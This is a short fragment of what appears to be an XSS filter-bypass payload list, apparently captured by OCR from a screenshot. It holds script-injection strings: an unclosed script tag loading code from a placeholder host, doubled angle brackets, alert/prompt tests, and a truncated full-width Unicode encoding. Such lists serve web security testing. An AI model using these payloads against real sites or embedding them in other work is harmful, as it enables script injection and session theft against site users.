
XSS - No Closing Script Tag
##<SCRIPT+SRC=http://host/##1 
XSS - With Extra Brackets
##<<SCRIPT>alert(1);//<</SCRIPT>##1 
XSS - Half-Width/Full-Width Characters
##<script>prompt(1)</script>##1
Half-Width/Full-Width Unicode -1
##\uff1c\uff53\uff43\uff52\uff49\uff50\uff54\uff
Half-Width/Full-Width Unicode -2